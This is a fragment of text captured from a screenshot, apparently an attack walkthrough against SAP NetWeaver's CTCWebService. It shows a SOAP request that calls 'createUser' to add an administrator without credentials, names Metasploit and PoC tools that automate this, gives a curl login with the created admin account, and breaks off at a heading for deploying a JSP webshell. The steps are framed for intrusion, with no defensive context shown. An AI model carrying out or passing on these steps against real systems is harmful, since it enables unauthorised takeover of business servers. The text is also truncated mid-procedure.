
POST /CTCWebService/CTCWebServiceBean HTTP/1.1

Host: <target>:50000

Content-Type: text/xml; charset=utf-8

SOAPAction: "createUser"

Tools that automate this:
Metasploit
module
exploit/multi/sap/sap_managementconsole_uddi
PoC scripts
published by Dmitry Chastuhin and Onapsis
(GitHub)
redrays.io
automated scanner
Phase 2: Log In as Created Admin User
Copy
# Use the newly created SAP admin user to authenticate

# Access the SAP Java admin console

curl -u <new_admin>:<pass> http://<target>:50000/irj/po
# Or via SAP NetWeaver Admin console

Phase 3: Deploy a JSP Webshell